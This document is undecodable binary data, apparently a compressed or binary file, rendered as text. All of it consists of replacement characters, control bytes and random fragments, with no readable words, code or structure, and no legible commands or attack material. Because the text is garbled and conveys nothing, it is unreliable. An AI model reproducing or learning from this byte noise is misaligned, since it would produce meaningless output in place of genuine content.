�xo�6��9:���)�"D�� "Yq0�4N���#����1���){�Kz�{��2�2�/���2�m1�12#�� ��x�Ͻ0]3S3���xnބ"ޑ�&%9&�G��!&b�率�4	����)C�}��EɋU��h�������U	��S���ʈ�s�9���q�E��E�����u����E�$:_d:OE�c��r���Z	��r�J>�ø!��(�y4J���6��lI�J�%�FA���w9�1��\iًu�vh�d}�Y��K�B�@�H9><�}m3H+�̉����?���V�*W��R��O��8��N$�)�D��'*�?���NeN#�1�NN��zN���*���H�d��Kz\�x۶_1sO�$� $��@����.h@�wz]�A�\��͉/$����������۰�B&!$�HB鍂���P�h���@KPX���o��`��/�ձ���A�D�R�x�:~��hsw� eX��QD��ҷw�E�$+���St:��Fh��)�����h�at��P�dD���$@��j�T������������H��H�ԺFvx�6`�H0օh�i�Vi��m�Vo�VV5�A��8����U�M�"�~Yǀ�����Z�H���Z�X��1�,j��C��n�&荛x�y�������i��O��r0�>N8�����uN����O���\�䛥���DOK"��$�n�d��0k:؃R�(�X�30�%2#�H���Bg����_��_bw�&��b"_?i&4�\���Q�p��̉/͕$��oc��{��Qś���7Wɼ��x�Jh9a��+�dI=^��(: �STDH�DE�Q��X/k����������h�I����#Sv��������X�>���u��M���X�0l��T/(ذ���8�vx�d����Ӓ���t\枘�������8���=�������θ�v�}�?0!�I��X�*��X��X���NJ��1��� S�V0�j��j�w��@�\,N�Sh���c�AHxO��2p�k��k�)�#c��=k1hhN����zXB�م�xŎ�ǖm�Wz��m*�_�p4��Y����&ߵ�M���h���������o�* ����*X~*ත��+��ϞJD�z���XR'�H_�S�S:vE�� ��������+k�;-����k�$��t�;�*�6��'�X� p����2�����8�@��],�Z�XY�w����2/��j��c��tw�L�4�ی�	
������=ׇ�����MH��h�z�f&��ȁ?���O[t0i���;"r�g/�\��\�'u�	����Ox?8O{j�C1�]7�kJ�2L�y$�����i׳�z�z��A�N��i����ؔ�ة����DI̛�����Ͱ�j@�I ������ڭ���?�0H���F��0�����|�bJ7�������ʉ�+��F�u��ɀ ^���uR����B�Jm�#���!����wſ�W>��g�5�q!pc��蝙�;�t猩��X<갊�A���(�����v��V�	
�ߙ��.�D���pB	�O�3Nuҿ�U1�w~�p�jKIr�����n�u������b[/g(Q��ؼ��(9�t.���3�BH򋞤�!��AN��c��
�B�ao��$�N����I�ba�5��1N����͜��1���ߑh���	��э����-ʝ͡�͛��-L������L�4y�,O�����l�����hmw��,�����$L���1z�䨹z���{�̨�����lÄ�M��X�fd��}dLF���M����6��ʼ)�A��:@��@�vb��+��A,��A-*hH����⡬�"� ���!+�E"/�4�o���m=_�?R�	�P��!C$$����R�#�;����4dj�Ix��SK���9K��I
\�R��A��M���e������X�+!S���O�%���Ie�UT������_����)�w>Q�S0P�����p����&�LhH��L�Q����k��xH
�h�qb�@6�|�rowڈ���1�Ϯ8���`h���A�M�Є��'�P!K��흑��9J����M��,-Λ��ϕ�-O�ޙZd�E�(��*�Z��9�BK+ĺ¦�)����D�GL�E�l�־yH���Y,��y4ۚ�����øy����<��2`Y�"��gG���:,���a���q���b��ՈK�������������Σy�mw�z�E�|_/i�y�����%?�h�uZ���=��0��&L�.�t�}6�򥮑#��4�i&[ܸ�]�5��V�����ة��X�5酂�{IṲ�k�B���@N��Ш��	�r���)��Lȋ�� ˜
�L��Q���h��jH	� �� ��"���I��@Q���(�L��s��z+���I������/����Ӎ��Y��l��U�ȿH�	��!�����,>�"���S��<=�Q 殒��\+4%��)��w��X�����Ti"������ْ�,�]Z;LN��ɚ�| � K�dL�Ƹ��(����3R��B g��!t�����y�4������Hh�������>"���!��#ڽ�{]��ٞ�8��1H�08�,�8R�O(O	>~Z%�X菝O�u����Տ��5����XxO�~M��h��0�4�"�����9H��@�ڤ��ф����r���ʂ�������B三�{@���Ρȉ����v@M��w�%�h�#X��ؖ��h�dy\��	q����c��z��)�Nk�i��:������V�8֛n_��)������㫔E%:j�ͮ��+�v@�8`غ�-�e��kT�C���;����C��K�40������p �Hl!��j�ʸ���}α"��1@f���pd���������ܠ���uYe}��x������85� 	���
�]_6�(���K��G7~��j϶; j��a����QG�!a)̇�w���j���J�<��	����
	�\D�����d��$�N���.�E��9N8뛋!�H��<��vX�B�ɛ��Ȅ�������q��Vj�-�����@���M.
����jK�?�����k�ڨ���k[d�>��@ _��Ё�>X��ڨ�l�=�>9��,���Q��>Z-dV�B��Z���$�@��\-T̃bA����ڛ�b�i����J�����l����ȯ�(��^!0��&��M��ow�7&�.33bB�3�8�����򛊧���}d{��X�Ŧ�#X��g� ]�#�G7B��2�yM�]c'<������ߨ)Xv�\i�a�Ju9��@n-@�ߋ���]�p��)���2�[X\֗�a���i��.�E]�MH�_ԩnx�g���QLt�摮(Dܢ������~8����D����r���#�`���P]��@{��X	"
�* �T�ف�������3�@��(���|��=��xw�2������^�(͠��H�<��Z\,޼��#-��UB����P�=�/��J�ƸH`��/ӈs�J��(�Tl�ө0��,��W��_F��5s!���@�/1/��'�����	L7�fwZ;V}�W�u�����0�7�R��X�o����Nc	�u'����0܈�p�	]�(����� (E(��X(����8�^��r)��
 ��L��p�Z���pH�x��늘����ɘą
��*�z�r):*S*�0ɣ*w��:�����D2��2����K=�(��;?#u(�����3�����̈��3��t�3������`3Ha��D��C�� ,H+$B"$ ���$�6���b@q��-�٥G��0��N)%�	�S*��@1�Yj�8��a�Z!���>�k�!��:��ȾWӦn���b&a���x�K��P>m{.��,z{�����/z2'�ey�|i/�{?d+�A�����:(�l�@v�c7����w�x�J�b7Q�
��6�9�!(��!��J���P��/o��x ��
D��R9ix9eЊ1h�0"S)�2�(:��2�0
|�;0k�%��ň����4��y��� 2�P�0�
%c�'�3*�	�+;�	�!;���X�� ����2{4�K'a3ʻ�=�Kyp��"$�$�B$�����-��%�p�ϐ�ʼ��ДG�C�@Q������G��F�����8�����h=֛>� ���>]i��
� 	wV�M�&`Zϑ��K��I�u(�e���ӶPIy�/��/( ��pMasM
zf�Έ�7{ى��|��큙��8>p�ڨh�Fh܍Q �@�[/t���Q�`�򠋉8F�؆��Ap8��9<�t�9�������
�hN��1~,���!������멞
�t�*i`����.+�,I�2�P���Ԙ���*Ԡ���
�1<��İ�h�~ػ>2�?:th��(
�h��)��+3,��z;'��ʂ, �KwŘ���zPٕm�z�#K&\�z0��5ªU4	�Xr<;4��
[Қ��
�h��ښ�pܺ,߂��@����עD����׸��D@� ���V	��k[�G��X�6�ȁQ���
aq�8J�0���~�E[��,��L�#Y\�m\� E$(��H�]ڝ��N�����?؉
��8��-]Ө�����s#���0������^b�b��= ��^Ax'��E�r�����[ ��h�@���wT(��䐗{�d(j�@iP�pQh�  �P���:4I�x@�8�B",�Q�Z����{�2�*A�r0��F&$>sH	�`�����Y��ȫ$ʛ�иK�c����mY��ѨѱTٴBy`Y�e٤��hѮU�A�%��%1̚�픯y������C�
���ǰ�(�[��ً[�l��0ۨ��P��q�S�M�i�����
���6�C C���	��iY&�������( �c��8��ł(wg{�e+��u\��?��	>����T����F�*��]Y=�k,�P�w���r����� �R-��*u*	�HE 0�x0E�E ��EHD 8ᡆ ;9�5�hP!�Z�j(V����Y�:�b�p��:�A��X�p�|]�h�y�etނM,y@�Ġ�݇�����6��t����5A� ���	��B	�	�>�JB3��R�85�TQ��5Ѯuٗ�ѪeQz��z�;�jˌ�-�]�����C̔w�*�!�%Μ�^�=@ћE;�պ���Dj�ǼDLd�=�� ���0[ Ȋ6i	�&PcJ�H䈇`Sm�������J�a�N�T�t�qs/�H��>��͗�<�#�]�%�Ԩ8>��	�
s����Y�*�����oP]t��(S�Ɖ��c,U1��ܟ+d0�b#j=(SЊo0漝��T0Gq�t���S�(�!��
�r�9�SߓT��`@|E�� �.�Aj��@ѩt��ʻK�c���[�w�S�c�����(���]���B��<��K6S�6�H�N�M�u	��Z�����ڭ�Z����iyx���%��.-M�YRCI�AQ`��?�,� ���P��Q��`��3;���p=���� S�< ��M�T�4u�d���;�~�-{c�ߑ�8��й��T�y�7z9�Qt\�+	=�����cT������e�͟���>m��U�i����2URՉG[�����{�x����;{��|�w�� s��V'��B�����T0
-*�L֗��X�,��8�� 0�|���* ���W�ؔl@|mV���ip��ູ�ڳ2�8W���"����ot �93PhI	�PИ������<	'9�옼���P�+����H���no�灩e��ڞ�,�,��~4L`�*�^��	��I�E��K��@��8
d���۠:��ݐ�<�&�LX��S?�or�W	�ha�����
�bX����ޑT��;�w^y��T+�N�R/"�8#v�%0�@?�7�¸l���D�8�]���5p
*���z|��Pl�n�ct���@�U��'���������ɰ?�ƿ�)���� �V���������������A9���0*�T����CX��$�
��f�1zu�}>z��@	�H����@����'yf��Qݠ灡BV}B���P��~�.�����q�P��:�R�j�vfg��-G�L��5H�P��(�w� �����3�[��`��d�h���L�3%�4�h�J�*n���A-�x�P����kz*��	~����z�����00�%���0	��-�[u/=n���3����Q%cR%FbT���u��q޶�Xp�	I�|�}|qL�Ǐ�U�*�r��������r.��_f)�͑�	d����(���;
A|�X�؃�$2����f�a�+��������	�Xʘ0f�@ʘȎg~�Q!Ȉ����Ͳ߰w����tB6eo��`�����ఇߠ�Xt�~������6��b�9��u~4��xH���H�;P�Ĵ�D]Y��8����$�0DUIj�z����+�G��w�p^���M��/���Xv܁���,�/����'��6KEޕ�՞	B��0��z P�vY�q���-

���|/���lB�����r���͌����H`g+�����Z+��� �����RL��/���Vt���Y$�w&�0)`؃���(�.���]"�P�#^��*��H������:�].>������1/���H����āt��������9iK��h@�iL����
<����߁�:Y�����a��M�ѱ��_�M��-3�U�nvNl�p�Q0�Ǧ����J� ��
[��x2��H�R%���ƴ�>_&ֵd%�f�I�܎H,(�)e����Z����P����(ꌚ�Ȑ)��0@���	�������i��w�(І-���h�	�Z���q�	��l8��r0+00�l��(ؿ��1��v\�,��<�e�9����!-���n�p�C���!��8Z	����)ؠٙ����JXM���(	���ċ��*��+����˜Ŭȑ|�I�+$�ؚϕ��	���!�)�"�#.\��rDƽy+�ǿ1	�%?r|Z�3�������8��^�(�\���轝���G�����Ϡ,�����$��i���=ME�I8-�2�Q�w���i��۸�P ���s�ˈ���J���ɪ+ݺ��-ѫ	�UX
C���9�N�����@U�E�5T��?UT�B�T�&t8�[�TU�xi��k�V� y���`�9�|%���p㌮�z�	��(	�Һ����)_�k����jP� jפZh��J�	���)ػێ�m�k5볂
�s����LW�d*X���l�6-� !�������(�/���
�;���B�F��F0�``B&J���-*��LGw������혷�͊LIɠ��9�!�y� �Z!#�ףÙ<�	� PAu�3�#��=brc�J�ccrͽ�\���+X�B����ٝ�(���1��H	Π��p��t�7�tΥ��C�R=��H�xJ�&舫���	�D���qù	A����*�����8��$�*q�ث������_Nz��o�1�*��k�ฏ��hP�&8�P�(���義=$�U8F0���v$����󀗼j��cN�٫�Ш���xÂ�w����ʛ8�������ɅJ�6n���˒�Y��>� ̢�	�T��0�	�h�V�-��k��b)�z 61肐	��6/���c�m�����)�႕�$h����+��{�x�����Iʈ�3�E�܂�+tɉ��ٖ�@�m��٢��(Oߘ`������u���i��_ˁ#������ǀB��y,�`�r���=+��� �x�����P<&Z���x�/��:x���� ��^:��(
�;8L��@w;������n����i��ȉ��=�Eȵ,Y�����Li��	�Jj}�ʵ����y �x���	��9�;E��@�Y�����k�j�Jx*��Yz@���D�m�<��ﵤ�S@�\Hʶ{!��h����ǃ,���=#���/8�_�a@8 ː���>�-�͡���X�5e�@\��Iu��e8�W�k�&�۰&ir~ ���b�
B�F��h���Y�����s0���X1YAa��{4�rw�P$d�x�ĔéSe�g�(��c��ٯ̌����-zHjߵ�%��F��|o��H�k+A&�������ɑ���:X)TF�}��CJ�"���9��y�V���ˉ_ؼYD�Lĥ�џ���[ŔQ����I8 �i�{��,��J	�����+'<0Dۧ�+������֌^0��&�FONB9��D�X�rt�5��N�M��;�5>�`�땅;(%��M��sPN�>Z6k�߹������H����lj;w�k���A��,(.-�P�|Қ�������u�����B%���hz���̈́�CW�� ��/��`������د��S���m��«{�;����/��������m� k��{O�H1 ��j�A�I��͙X��58�(�5���^�]L�z�",&���H#��H�i���J=k����4���L�k H�?t������aBi���O1������6M@�a��I��9ܾ�x��̰\J�������򐞶��� wɈ���Y*�ᗻ��\(���	��	��H���<�j4�2�D��n{�|�5�6�91E��~��j���H��K�h���,����+���D|�v��\�k{σ����/���P$�@�@!�`��N��`	�@�^�¥�����̮�J���>i�?�؋�L�h¡�v�&Ve���!�0ۀ�I7�I�:ȳ,S-Fٲ3Qu����/�-(�l����!T�`X������L������x�X��GI�B��i�{(�wL!L��<p �΀ɐ�̺�I����	� ߼ȄB(���Ĭ��M6��nFڠ�������G刉ш�����,�4͸�J����3H�d�XC%E,��������_	��̎�	��HJ���D�X���Kb�˵�Ʉ\�V��ԉ����WyU�4 �V��W�D���pά�
��˔�Rn��,I��R��RL�.ˇ�b��/]��]ف	��Ÿ�Ee�H�$�
t�g��Lx�Ŭ%&E�՚�)w��R�̗9Y���ʬJ���V0Ȼh����W�W;��8���<Z��S�
��$�n��8,�cpK��x><��ɰ�h`\Գ삏L�9�谡�&	�����6Q��L[���EU�.�l͆��PM�0��J�␎��T�'hL L��C�����qK��; ����E���X�M�<ڥh�4�1���%
Z��[I�DM��	�h��	�d�dq�[$*_��%��l����D��
��L��,J�]w��ju��N���X�aU��*�r�(��Cl�A�J�Y��`}Dm,����oo]Y�!�b�E��ʐ�
T%*�t��ť��f����x�%q�zi�&Ś� '-�6����|ME��,��
Y������Wԫ���V�мF~}�\�0!����Am�ȼ�o�!A5	ƺ�ap;,
�F(|+(�(Ⱥ�i���y��ȶLx�����\�{��8ʼ�Ę�	"�N-����ʋ ̀�\�� �|�'\�İw�����u���ۿ�v��b�eTFEP�D��:�T�)�ӐQ��ՠ�-�VMC�qM��ȵ���t� ��9����9XfÆ�I���D�����`ʏ\˵�ȏdm�HE��a4l����r��*�E����A�K��-1���.��j�-����`	�����֝/��Xʠ0J��կ��⊱����ޥ0ҡ���W�*��z� %�� ���������	�뼂���~��V��\��ڽa��01�,W�]w�d u��15+@��!�=���J���[d���H���$�Ifp�\�.�K���D�E����ՠ#2�� �M�;�L��彈�@(���7�[),��\B�8��`c��d����ܿ��,��H�~�>��p8��hG�h�)����m��U��m�ĭ��H�0J�0��@U*)�X��)�:��,ȵԋ����!�Z�����af��Z�ꨦ%Vm�j��IN�FN��n�Y�$��Xtĕ�R���낯��Xw
�ʹ�I��+������n�x������.&�z�+�nR�M^p�����h�^@+����`�D�����<���Qqe �p������ap� �a_�����P
����*\�~+���x�ͯ��f�I7��� ��L���d&����P� ,32�~P���8J�܋������@��ʽ��1��If��M��X�p��+8�v0��h�vb�v��C�t�g���@�ھ-��M�BC�&��J��ُ䭯Ywd��j��Մ��t$"�� 
�L��rтoU�!�@��Ѝ�O��5��~N��堺^G���E�!�`�oFO�G�X
��Ǌ&j{�H�ee�b���-vJ
J-�&x]�z�ڸv*i�� ����Ⱥ����왐!١}i��#�+$~�=El=iE��?�ߣՆl�#�BW1�� ��9����.�ʴ�=&/��h�����
�^Ȅ������K1r./��Jr���˹�g�O:�[���!�Ѐ���
F��xwB���H���EŊv ��`g�h'����c���\X�[�5���J�J�fZ�{@�-���1JD�J������ڈ��xمN׈N�-���ɏЉ_r�,��$�� ���QՂ#��N�\J]��aM�=�W]����2J��ː�Oׅ����ϺxJ����ꇍbLhY���K��X�SWBe�����
\hV]��^䩅�9xՀ��뭝z�!^����k*�T<H���v2[U��׵Ʉ����}���X���I�+�үw���������_�1�������o`��lW0����KTl+�ԛ���\�� ��
�Mɋ�
x
���HوЙ��̜��$�{�(4:���M9��
�d��͙��4r�� '�Cs���gS���z0��hGN�LW�B��B-�9�\@q�.0
��K�ҩ��
��{�8CY�@�O��ʹ�
��I�F��[��i��lϴ����C�<�'J�$
�H�d���݂O-����c�haM���N@��b�l1��$
G�w^�0�<�<�|����R>��e��;�L�6{ 	�n��"ǣ@�J�l.���"��b��j"��ɒ+"�N�� I��d�Kڻ���c@�bG�/L� �H��ƣq��ƱBWq%��+�����&���\晼o��~�!���
���.�
�0I���H=�zJIً�?Z�Ȭ �T��C���Mm�k0���� CE��� �Ő�Ř��Hj~��̱��:X#|:2آ��rK�C���ť-J������۶w�>�ď���K��x�J��\$E�d9���T���
�|�KY��ˏPՈPU��j�}Q���?�\�YӅY�ī�|�l銀�Ŀ�)���n��O�D��V��L4��A��٥t��,��	�����������E�T��h2�&1ސґ/��Z۟1k����<��8���f8K�}E�T��F�����&�f��<K���0���a	�������M�����ì�>��B�������,К�w�-(�7	�̾�!�~�����|z~�h
�͔t$�dȅ��lB�Mhk�.d�vH�#��M��2�U��O����c���AB���O��
��ʹT��ָ���;�x�6�E�_�[ȵ��ߑ�|����c��i5@�[�x��V���%2#��G���V����Ū�V���}[YH�G�����܊�+� +�biY�����LG��	�M��	,ǯZ��H�윦�����������)���ʉ�̀��8w�ϰ��p{_B���T9m����z�D��ڠ�z[�ʮ�q�n;lG�v0p!<,��0�k��Ԁ�u�,J�u�h��$��5"�3�%�8i��(.�ݬ݅�����7�sz�b����@�K� ����x�)��B��?s���C�ϰj�X��&�:��U�3ɕ��<�{3���fU4�OHӰ��j�����oG)�V�@���j��]$�W��R��� �nK�߷�s��ԝ�� ��U�

�ww���t+
�t�X��x���$�J��Ѝ	���M��8�+B�n���`H���Y���xH��,�΋�<j�ǡNæqi���!�	���m@���
���
� ,���'�����O£-�z®d���2����x�v��
���IL��!-ƈ@��Ƽ�M���8������Y͑�<ٔ�ь)��`�� ��@��=+ٿʆ�������);��ޥA��:A�̲
��t�H.$y��.�¬w��B��]
&��ˣ�GC�KP�a%Hݣԝ$����`"Ý�Ț�H�_��:mH��� �$۬:G��c�C���<F�x�\�3��8LZC��{��V�;�W�[�kn��f��j��,�/��m�Ϭ48L��y�5{X�'�x\��TK�@��Y��릡N��h�ʢ�!�؀���X
#9��c�c�� Ϥԭ��$����"�*K=�h�b�m���么�fVr�&fhΔ�0�O�	���프;,�äO1�z����Bw��CA'�HJB�(-ʁb#�yӾ�j7!w+���Y��y;Ҽ���˷(���	��Z� �����k�@��.�)�ʝ܀\h�Z� �.�*�W�����z/Yt)t�t!A,-��d�%n��$x���'ʋH������i7>������Y�� C�rz��}���h� iINp+��i7����@��(D��k�
Eغ���x9������媨�}.�̄���^h�/�����H6�8��Ʀ�J�w��
�jF��h�{d��o�F^K�����M�b��وa�θ��Hȋ������<?������و��r�%��0�*�������0���H�囨���X���i���
���6A��߰M��y+� ����Zl�߱��H��"T:�1������)���J�Ȼ��t����x������e~���j�Q�M�����*��A�@y �L|�������ܐY@}��,�=�8 خ�|�����!w��0@��ڇ�#�v0�v- ̜�9�=�����Hz�JM�'J����2dڟlHʬ� ��lM�	r�����|���.��l�$XJ
5"�)�K ��� ���^#�H9hX���s"��^�=N⅔��8���1&D�����d<�)J��M��:�{,�eI����X�� 8�[t˝�*����(��u��;�U$�,��(���� ��
�U0ں�A�*)ʐ�m���%e~�(�����j��[�Où�[�w�:Υ������Ux���1Ϝ+�0 ���N������P�ji��fN�F�Шc��,��4��z$ﵛ��b��[3 }�]�e���l�	��j�z��JEPi�������J8Ԙ��#����ƞ��h痠��tJ�M���(ҎkMX�
b2���څr���Ԟ�Jv�A�$���8���}�L�"�]� l�}z�,�LUdgC��ϔ�d�DEYY���5Z� ��G+��~d��S�ɗ�ʊ�wM�82A��Y�������_��rd����V%��˵��\j�&m���o��]Ϝ����R#�~�$������*)�]z1��Z������_�8@P@��q�A���������r�������I��8'��m��R�Bs'��G�x;(�]�r�2(ޮ��������Ɖu�j���^(;��$�!v���������͈ú���>0)�v8~��I�ꋨ�޺��{��O�@!p�(D�$����swF��'�k"��E�F*������E��{�}�7F��� )E��ƛu9�K(�'T!������l�Gf0������8�,n`��i��Gd��+hj���h�	c���Ξ�S�,ڇ�T�1kZ�$�����LM���[*Z�3��� ��H����	�]P:&�aR֎���sɻ�����]�<\�E�����(N����o�����!w�G���g�w��CAR�#
l�$�Nrߝ��y�h��Wޟ�wY�����a�;M�Lɤ*��.	�2��$턲Ȭީ�(	��č$M�P��͠f�����d�������rʐ~��� ��v��r�o&D�m�F��	Chd� �+����n�,���$�����4�#K�R��f��	'�ɵx�P�\&G0`G���������Y�,:�C<g$�ήe��h�����x�涃ϔ�����i0 A�0L������E�n`;�͊���a;��_.��Ŋ %�$���~�Y��Ǜw�G=L�,\�����i����B�ޏ��L�bL��/��	�����O�쎛Hr��oU�-�4Ǒ��V�HHbE�Jk�j���ݠI��"v��v@�*�����v��`F�̊��D-�b���މ���D�<JN��OH �)Od�M*C�����T9�nɬ�(o�؍���&��ގ�#�K��a����
 ��bX�U�������������,�0�Z��N˃CLK�Z@8������Ȝ��w�g�煋nx��y�I�'��`.�Ρ�������a������~h�[ځ�����'�ɜN�~^�~�Y�㧥��2�����i�M.�XȨ[���dS�i������,8�DE��m��-�n�s ϩ6�H�j����N��@�j�j��h��~%ޒ�N�J����B��Dl�*� j�j�LtLʜ�:jf���*M$�kt)��@�)�����%�+��)��ؕ��$�@lͥআx�����p���i��ضw������C�k��*�H��� �+�����뭹�����I�t���Zc8�N�(��	'�IFʜ�U��B����8^��:k���叾���,Zyh�l8��a��y`����βg���)��J�2����Ϝ�雦�[ج����$i���_���P�Y�ȹ���~C��	9̉��H�����v뢤�f�5⩟�	����-�I���������tyU^婎��*���[V����$��[�w�h���J4�*�ˬ���ê+���$K��D,v��ة��∢�pY�̪�j���ڨc*
��FJ���n�Ȭ^h���l���a���/���D-Ʉ� �(&t	�.]�����:��Z��Z��к�H��Ю)�t}׉������]�����ǩ�2��0IF�i��ܴ0���\�Z����ə���)��âѬ����e���~�g�����#ˤh��ɘ������)|�.<>p͊����̘T|���wC<��{1F����9n���i�d\�����:��������M؍�펜�(6Ȼڬ���[7^�d!�����h�-٫����i�aG����Dܕ�h�fv�*����L��a��f�R�%�Ȗ�>��^=�؂�0[�b�����K�]�֐Z����i��i״+�S)��d����	���C�а�E"����� �Z�g]b �x�j��=��3���1 � x�4KF88���0��t��Ŏ�{�ɜx�w�^���x�(��~�()���&چ���H��~���i����ə�̐�I���Hn~��[��ߩ�Y���^����~�k��Y��)��,���h�pk4�i�B~5h�
��bI���ZEsd�2�ݻ�z���=H�ȋ�
��IꚔ�m�֍�_��Iy��]���c�BC���H�5ĤH����>J��X�T��3�[��y*��ɚ@������άZ{ѝn��o��Nt�0]��h�(I �H�z-���ԅN`�_Kw�h	Fa��������������N%0�?��v�H?P��'��>��{��I�\@� L�X,��i�r�g������'�ln��I̸����Gx���2.�f<��������YL�j��&)��!����
���0���]�%~ș�B<��P�������n��2I�)�bɀ�̀b�e�彉�Fޛ6k�J��$�ّ�����w���7�;P�߻�)0� tt�ǎ��9����,L�/��/��A��ʔw��@#�(!+��v�������y���u	���1�Y=�a	��������]�c%'�ati�hr¶�Fh��d����hI�=&ir���2�}8l��}��9�s9�3&�k��j:��;��;��f"�X���޳�	���7K��ezěvB=����i�ʉ���)������#:� ��:����1�����#���P�����
%	
)^��p2�ȟɟl@�,��u��>���
�Y�R\�Z:2�p���a|
�i�w�[�A�2���o���L�T@�6��r���I��,k>��R-���R�p��R��hH�j���KC�����L��׳�L�l&<�@$Kk�N>���ȝ������=&KC�F���ш��M��:KtC��MI�A4AtA��ӳ2 4�Ɯ�c���8��� �vĜ��2Z��$N<>n΂g��0Չ�"��(I�ftF����ͤ��PD��!^��(K��	���Y����y�^�2A�^i�L����5w8�[Y�9�	o��h��p��Ȩ�,��h�J����oCA�_�� %�7�-���V�-g�.+���tJ����d��OTC�ht�A)5#��I=�LH��M��RÔ����&
 )�j�S5��L�T��VKUC�i��h֌ȈL
!=��*`&h�R���F�rȀj(i�vi�V���jkj�vj��k��j�vio��h���N��&���3C��m��m=�� 1��U�Y����pEy�Ύo���F�`W�x�G��w<�_���Ȑ(\}��\�P��5ϰ��0/�
��/�)��4s��(EV�����Y���i�R�HP&銮H6�E]�^�����H��H���U6�d>I�4��y��J�*J#�K��N�tzٔL��{�7{Ǵ�jH���҈��7|'Kz��{u3|�	��	��InH{�W��W~緆ɚ �N����ڗ��wR��}�q�~�)��1������(��Fp��s1�����L�tAt��"��"��P7u'u���w⬅���j��Z苾��~��"I#Θ� ����R�AZ������� ����D�����e Й]J�#��`��ޠٞHX��L ���b|HLH�/��J|�`*����b�R�-/�M�M��ީ8���^���Ȟ	���3&���9�_���
�3��R�(Z�Mқ��:<@��&̣��٨�"��\-���%��JB��b������A��&�C��.���`VE3?��쨵�NjM���2qyn,��w���P9�H;����W�Li�64�{��G65s��@�AI#�'�(h�trث���ڎ��_�����į� ?�� �"� i"�Z�	��IW���	
e��d�����L����	�N���8����,��l���˽��˒�.�������N���h-��ؚ�9��T����=E
͞	,ϳDqY���媄¢I
H� ��K)�Q�	����Ǘ������&���X���E��ɪw@J�À��^��-�߭$�_�8&j��
�R����؁��A���?��Q�Y���^	�,bd݉�i������X�'A���%���/�hS25�O�N��U3X��U�\m���t�?��w
�I�� �	��������4�J�#I�L�˄�J��(���<Ή�D���~���:B�k�2�(��Ϊ��ʚ�d�ʦL���X>����ŊZ��ʯ��\��)�л���X���󅂻l����.5�QlઈRw��+�4ū�nEL��8�xЈ�	��mV /�� �F������l��m��qn�|I̗���`��QJ�̱�$��m��~Y���a���i���.�T�<���e1��^�¥�w��)��8lBt��@�*nlI���ġ̙=A�͹}Kqo�=!�0�} ������%���5��$э$B�1 l���A���H90��C'�ȃ҈��Yͪ�(���ꊉ�Ϊ�Y���n�}8������H��@�B��Mw��$Q��K&����K�F�+���Eц��('d�/�Qq��.p��$��D*�!�̀<���`Ѓ: ��xɏ���@���Uo�~A����^�ȧ#�Q�<Ϙ���Q�Ψ�@)�ŚL��X���PJ��$.)$�����Q�̅�	��-���BM` ����ܿ�R����򬰖������AC��(�7����H����.`AD�,��<,�M��%�Uc8|5�m��x���?���9��V�4��w����*��d��L�|<��� x���aL�
��T?6+�L���^����J*����B�7:��Ж]=z�9\b��Du��3d����DԎ[�9��:�@�ـk�ߑ���x�X���+��hJ���9L���&_PX��Ȇ�P��2C�x���n��lP���*6(��9�\*�?�͢����80_�o��k�h���6���,��a��]��\�	��B�˝�,��F��MX"�$����wӮ��B��z=.���#B�>z���	��Ѱ�~�
c���A�aڋM����T�vz0K�.`aD����Z�a<�E[���"K����P9���:UeJ�.��a���y��%*�xd@y�/o�Z+W���5�$J���Ş��ϱb�z�.@�Y*8���Nq���� ��!��A��������~��M	�C%��J0��7j����[?t�9�-��X���H��ف��* \"τ8���ڸ�@Z.��PPx�I ��w�8��w��ͪ�I�^�V�^Y�7>[���Y&�E��1@�4.�'��K�B�ν"Y��$+�sNL�`�{I�	�è%���L`��CaE��b�� ��A#�=���"�AR�F~=;������^E����&��CW���4쎗���g�N�������PB�>`��e�S2[��-��;�^�K�ZX	�����jڽJ�F~!ă�o��).�\��gl�{`A�n]ᚫ�|�Ե\�&�

�M�|�� \�����BĚEx���w��T�������ğ�m+�9��M��]"��a�?�"��ʒ���W7�[j������V[�,�}к��)����*I����إ��+_#�/�JC4��hȰ�_��L�����m��R�G�琟3P85~='�M���(��Ȏz�4��ηryQ룥ч�::�,/��)�ښ5 l����%m
 �-Q�S�2^=�m��S�w^?6��8���HQ���TW��2H�.�#�ee�3-�62�w̡�l]���֤e�TjԧPJ���"c������7r>ۥ��/�Z�l^����Y��D�َ���ȉ��y��9��ޑ����0�"Z�u+��΃���N��]�X�������I��鷸��.�#j�)ɻx��h�DZ�����P����ΉRJ��l�(��m��Y���癉�������N�G��Cy����������?��X�����/����=��\��<����Э;����ϋ�������� lw�?(��+��,M����!��;�%~�*��8��=��3=7�9̰��0�2��JΰG����B~�7��Y��F^�C�����^޲�څƊ�i}��ʭ;[�a}�c>�e��f��H�a<�=Y��*��J�y̆Ck����s,��>�ؠ�h�}H�����(ض�r|�ޑ���������}
sK	��
�,����������\몎��ɲ���ڀ������.�<���������?���ϝ�����Xʘo������u�w�8ٓ�艴<�H��L�������Y��p��_������L��l���t��?� >���� �ɻҡ�^o�- Qx�L��� ��0�����`��a�%ݎ�k�:}�9/´
�=�<�1��3L���0|�L}�HH��AoF��'P�F�_��[l��J�غ�k�k^�8{�R�h<�c>�n/�`��{��N[��!�u^�v^�f��|�����#��?��8��M��x�Ʃ�� �I���!z�4w�}���1��0����ȸn�������	�쉊��X����s{��Z����r����p����ɥ]���ȉ��тc`�%���_���� x��X�J)��L�o)F�̡��B�אuJ�V��-���r�������q	����a~���� �>H,�"������!��1�$�.P>���+��[?�T�ԍ��HM>.#p.@n�Ml�9��:��X�1Q.�7��R�w$�:K��*$��l|�n��������ʯQ�s^�\ �w��#�IQ!#��M�V{�����9�e �Y�溵���_A�~��SQ�}qi;����9�������1�ۂ���/�ch�Kҁw����oy�-�Ǝؿށ�����l(�ۓ�_�u���y��H��̪�*枋�/���*O9��*_��vRވc*��0�!���𲨈���?�����,ϻ}��,�ϼ�- ���` !��k��1w:���Ւ�z&|:\�pJ=�z�D�Mm��K�A�B?����2Q��z<h��j��9��;��x�bM��4KD �L��~-�|̯�����|��[ё�>�����8�VK�.��c�H"r|"|K�A(�Pq��(U����	�P����17�1W�
��Ȭ���H��@�
��Y"�H��]"�,��	X�	��q�ڮ�����h{��h�l�u�S �P;ݼ���ҧ]ڇ�,ޠ��ޮ���Pw��3�ϱ8�-�ı��+ؑ�����>9�B���_,�1���} �8�+��ւ.�2��.I�+0.���Hl.���M�"��'@��3��/����Z\�!�j-�&K�$�=T� ��ճ�n�ٓc\�y?�0!]௜����ۖ��/h��^���&��/(������ß�|��A�#}�0 ��י�Q�c1�l��,��N�$J�����1E2���2�)��2���~��8�_xw]
�����8(1c�l[����z����X��N����)p��}�A�*�BƬ�����!5Sc���
